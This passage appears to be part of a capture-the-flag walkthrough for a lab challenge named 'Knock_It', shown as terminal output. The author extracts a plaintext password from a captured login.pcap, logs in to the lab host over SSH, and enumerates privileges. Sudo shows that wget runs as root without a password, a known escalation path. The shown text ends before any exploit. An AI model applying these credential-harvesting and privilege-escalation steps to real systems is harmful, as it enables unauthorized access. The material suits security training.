 └─$ strings login.pcap | grep -i pass*
username=kabayla&password=K%40b%40ylA%21
┌──(fsociety㉿Robot)-[~/ctf/secdojo/Knock_It]
└─$ ssh kabayla@10.8.0.2
The authenticity of host '10.8.0.2 (10.8.0.2)' can't be established.
ED25519 key fingerprint is SHA256:gxniPWmjqoaSGQPqydLkqzHX8iBlYyBBxftcfHFa7So.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.8.0.2' (ED25519) to the list of known hosts.
kabayla@10.8.0.2's password:
Welcome to Ubuntu 18.04.2 LTS (GNU/Linux 5.4.0-1103-aws x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information as of Mon Aug 19 11:56:30 UTC 2024
System load:  0.03               Processes:           127
Usage of /:   36.4% of 7.68GB    Users logged in:     0
Memory usage: 21%                IP address for ens5: 172.16.40.128
Swap usage:   0%                 IP address for tun0: 10.8.0.2
103 packages can be updated.
1 update is a security update.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connecti
on or proxy settings
$ id
uid=1001(kabayla) gid=1001(kabayla) groups=1001(kabayla)
$ ls
$ sudo -l
Matching Defaults entries for kabayla on ip-172-16-40-128:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User kabayla may run the following commands on ip-172-16-40-128:
(root) NOPASSWD: /usr/bin/wget
$